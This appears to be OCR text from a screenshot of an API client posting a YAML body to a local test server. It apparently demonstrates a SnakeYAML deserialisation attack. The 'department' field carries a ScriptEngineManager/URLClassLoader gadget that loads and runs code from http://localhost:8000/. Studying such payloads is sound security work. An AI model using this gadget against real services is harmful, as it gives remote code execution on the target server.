 http://localhost:8080/
Save
POST
http://localhost:8080/
Send
Params Authorization Headers (8) Body Pre-request Script Tests Settings Cookies
none form-data x-www-form-urlencoded raw binary GraphQL Text
1 !!com.example.snakeyaml.Student
2 age: 21
3 courses:
4 - credits: 5.0
5 name: Intelligence
6 - credits: 2.0
7 name: Crafting
8 department: !!javax.script.ScriptEngineManager [!!java.net.URLClassLoader [[!!java.net.URL ["http://localhost:8000/"]]]]
9 firstName: Tim
10 lastName: Doe
Response